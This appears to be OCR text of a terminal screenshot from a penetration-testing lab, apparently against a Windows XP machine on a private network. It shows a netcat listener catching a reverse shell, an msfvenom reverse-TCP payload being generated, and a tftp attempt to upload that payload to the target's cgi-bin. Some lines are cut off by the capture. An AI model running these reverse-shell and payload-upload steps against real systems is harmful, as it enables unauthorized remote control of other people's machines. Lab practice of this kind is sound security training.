 tftp> q
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8889
listening on [any] 8889 ...
connect to [192.168.5.66] from derpnstink.local [192.168.5.105] 1233
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
'whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>
┌──(kali㉿kali)-[~/192.168.5.105]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.5.66 LPORT=
[-] No platform was selected, choosing Msf::Module::Platform::Windo
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/192.168.5.105]
└─$ ls
nc.exe reverse_sys_tcpshell.exe shell.php webshell.pl
┌──(kali㉿kali)-[~/192.168.5.105]
└─$ tftp 192.168.5.105
tftp> put reverse_sys_tcpshell.exe cgo-bin/reverse_sys_tcpshell.exe
Error code 2: Invalid Path or No Access